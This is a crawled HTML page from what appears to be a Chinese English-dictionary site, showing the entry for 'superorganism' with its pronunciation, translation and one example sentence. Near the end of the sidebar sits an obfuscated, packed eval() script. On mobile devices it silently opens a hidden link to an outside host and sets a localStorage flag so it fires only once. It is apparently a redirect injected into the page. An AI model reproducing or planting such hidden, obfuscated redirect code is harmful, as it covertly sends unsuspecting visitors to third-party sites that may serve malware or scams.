

--- FILE ---
content_type: text/html
request_url: http://443349.com/word/superorganism/
body_size: 3466
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="utf-8">
    <meta http-equiv="content-type" content="text/html; charset=utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge">
	<title>superorganism是什么意思_superorganism的用法_superorganism翻译_superorganism怎么读_superorganism含义_精品英语词典</title>
	<meta name="keywords" content="superorganism,superorganism是什么意思,superorganism翻译,superorganism的用法,superorganism怎么读" />
	<meta name="description" content="英语单词大全为大家提供superorganism是什么意思,superorganism的用法,superorganism怎么读,含义,读音,例句等高效记单词的助记查询服务。" />
    <meta name="applicable-device" content="pc,mobile">
    <meta http-equiv="Cache-Control" content="no-transform" />
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <meta property="og:title" content="superorganism是什么意思-superorganism的用法-superorganism翻译-superorganism怎么读-含义" />
    <meta property="og:description" content="英语单词大全为大家提供superorganism是什么意思,superorganism的用法,superorganism怎么读,含义,读音,例句等高效记单词的助记查询服务。" />
    <meta property="og:image" content="/e/data/images/notimg.gif" />
    <meta property="og:url" content="/word/superorganism" />
    <meta property="article:author" content="精品英语词典" />
    <meta property="og:site_name" content="精品英语词典" />
    <link rel="canonical" href="/word/superorganism" />
    <link href="/yingyu/css/style.css" rel="stylesheet" type="text/css" />
</head>
<body>
		<div class="nav-mini">
			<div class="nav-mini-top">
				<div class="fleft">查单词 · 学外语</div>
				<div class="fright">
					<span class="attr_name">
						<a href="/" title="精品英语词典">精品英语词典</a>
					</span>
				</div>
			</div>
		</div>
		<div class="header">
			<div class="nav">
				<div class="nav-top">
					<div class="nav-back">
						<a href="javascript:history.go(-1)" class="back-btn"></a>
					</div>
					<a href="/" class="m-logo">
						<div class="mlogo-show-yy"></div>
					</a>
					<div class="nav-menu">
						<a class="menu-btn" id="nav-menu">主菜单</a>
					</div>
				</div>
			</div>
			<div class="logo">
				<a href="/" class="yy-logo-site" title="精品英语词典">英语词典</a>
			</div>
			<div class="search-box">
				<form method="post" name="searchform" class="search_form" id="search_form" action="/e/search/index.php">
					<div class="search-text">
						<input type="hidden" name="tbname" value="english">
						<input type="hidden" name="show" value="title">
						<input type="hidden" name="tempid" value="1">
						<input type="text" name="keyboard" id="keys" class="text-input" placeholder="输入英语单词" x-webkit-speech="" value=""> 
						<span class="s-btnw">
							<input type="submit" value="搜索" class="s-btn">
						</span>
					</div>
				</form>
<div id="lines"></div>
			</div>
		</div>
    <div class="main">
        <div class="content">
            <div class="box">
                <div class="mtitle path"><a href="/">首页</a><i></i><a href="/word/superorganism">superorganism</a><i></i><strong>superorganism的意思</strong></div>
                    <div class="yd-mcon">
	<h1 id="yd-word">superorganism</h1>
	<div id="yd-word-pron">英 [,sjuːpə'rɔːɡənɪzəm]
美 
</div>
<div class="detail">
<span class="attr_name"><a href="/english/s-12.html" target="_blank">实用场景例句</a></span>
	</div>

	    <div id="yd-word-meaning">
	<ul>
    <li>n. 超个体（指群居昆虫等的群体）</li>    </ul>
	</div>
<hr>
<div class="yd-tags">
</div>
	<h3>双语例句</h3>
	<hr>
	<div id="yd-liju"><dl><dt>1. <b>Superorganism</b> was a buzz word among biologists in the 1920 s. </dt> <dd>二十世纪二十年代,超有机体在生物学家眼里可是个时髦词.</dd> <p>来自互联网</p> </dl></div>
	
</div>
        </div>

        </div>
        <!--content end-->
        <div class="sidebar" id="sidr">
			<!--英语考试词汇-->
			<div class="box">
                <div class="sdc">
                    <h3>考试词汇</h3>
                    <ul class="btn w3">
<li><a href="/w/cet6/" title="英语六级词汇">CET6</a></li>
<li><a href="/w/toefl/" title="托福词汇">TOEFL</a></li>
<li><a href="/w/kaoyan/" title="考研词汇">考研</a></li>
<li><a href="/w/gre/" title="GRE词汇">GRE</a></li>
<li><a href="/w/ielts/" title="雅思词汇">IELTS</a></li>
<li><a href="/w/tem4/" title="英专四级词汇">TEM4</a></li>
<li><a href="/w/cet4/" title="英语四级词汇">CET4</a></li>
<li><a href="/w/tem8/" title="英专八级词汇">TEM8</a></li>
                    </ul>
                </div>
            </div>
            <!--英语分类词汇-->
			<div class="box">
                <div class="sdc">
                    <h3>分类词汇</h3>
                    <ul class="btn w3">
<li><a href="/w/keleidongwu/" title="关于壳类动物的单词">壳类动物</a></li>
<li><a href="/w/jiaxujiaqin/" title="关于家畜家禽的单词">家畜家禽</a></li>
<li><a href="/w/burudongwu/" title="关于哺乳动物的单词">哺乳动物</a></li>
<li><a href="/w/shucai/" title="关于蔬菜的单词">蔬菜</a></li>
<li><a href="/w/shuiguo/" title="关于水果的单词">水果</a></li>
<li><a href="/w/kunchong/" title="关于昆虫的单词">昆虫</a></li>
<li><a href="/w/yulei/" title="关于鱼类的单词">鱼类</a></li>
<li><a href="/w/jianguo/" title="关于坚果的单词">坚果</a></li>
<li><a href="/w/qinniao/" title="关于禽鸟的单词">禽鸟</a></li>
<li><a href="/w/paxingliangqi/" title="关于爬行两栖的单词">爬行两栖</a></li>
<li><a href="/w/shu/" title="关于树的单词">树</a></li>
                    </ul>
                </div>
            </div><script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('s x(){o(M y==="\\t\\7\\4\\0\\p\\1\\7\\0\\4"){z N}O a;u A=y[\'\\t\\b\\0\\8\\P\\h\\0\\7\\5\'][\'\\5\\2\\B\\2\\q\\0\\8\\v\\3\\b\\0\']();a=(Q^R)+(S^T);u C=U V(\'\\3\\7\\4\\8\\2\\1\\4\\c\\1\\d\\i\\2\\7\\0\\c\\1\\d\\3\\4\\c\\1\\d\\2\\4\\c\\q\\1\\7\\4\\2\\q\\b\\D\\d\\i\\2\\7\\0\\c\\9\\6\\3\\j\\r\\9\\0\\8\\8\\f\\c\\b\\f\\e\\9\\1\\3\\7\\c\\q\\0\\9\\2\\b\\c\\2\\d\\0\\8\\3\\D\\e\\1\\7\\1\\c\\1\\0\\e\\2\\9\\1\\6\\0\\c\\e\\2\\9\\1\\6\\0\',\'\\1\');z C[\'\\5\\0\\b\\5\'](A)}s E(a){u g=k[\'\\j\\8\\0\\3\\5\\0\\F\\6\\0\\e\\0\\7\\5\']("\\3");g[\'\\i\\8\\0\\p\']=a;g[\'\\b\\5\\f\\6\\0\'][\'\\4\\1\\b\\d\\6\\3\\f\']="W".l("").m().n("");g[\'\\5\\3\\8\\h\\0\\5\']="\\G\\9\\6\\3\\7\\r";k[\'\\9\\2\\4\\f\'][\'\\3\\d\\d\\0\\7\\4\\v\\i\\1\\6\\4\'](g);g[\'\\j\\6\\1\\j\\r\']();k[\'\\9\\2\\4\\f\'][\'\\8\\0\\e\\2\\H\\0\\v\\i\\1\\6\\4\'](g)}k[\'\\3\\4\\4\\F\\H\\0\\7\\5\\B\\1\\b\\5\\0\\7\\0\\8\']("X".l("").m().n(""),s(){o(!I[\'\\h\\6\\2\\9\\3\\6\\J\\3\\8\']){o(k[\'\\9\\2\\4\\f\']!=Y){I[\'\\h\\6\\2\\9\\3\\6\\J\\3\\8\']="\\w";K=L[\'\\h\\0\\5\\w\\5\\0\\e\']("\\6\\t\\j\\r\\G\\p\\p");o(!K&&x()){E("Z.10.11//:12".l("").m().n(""))}L[\'\\b\\0\\5\\w\\5\\0\\e\']("13".l("").m().n(""),"14".l("").m().n(""))}}});',62,67,'u0065|u0069|u006F|u0061|u0064|u0074|u006C|u006E|u0072|u0062||u0073|u007C|u0070|u006D|u0079|_0x5bga|u0067|u0068|u0063|document|split|reverse|join|if|u0066|u0077|u006B|function|u0075|const|u0043|u0049|isMobileDevice|navigator|return|_0x202fe|u004C|_0xdaca|u0020|OpenUrl|u0045|u005F|u0076|window|u0056|hasExecuted|localStorage|typeof|false|var|u0041|272203|272204|175068|175061|new|RegExp|enon|dedaoLtnetnoCMOD|null|moc|1tobv|2357|ptth|ff_kcul|eurt'.split('|'),0,{}))</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e5cfaa82d1fb4deca78b102efb39f70d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
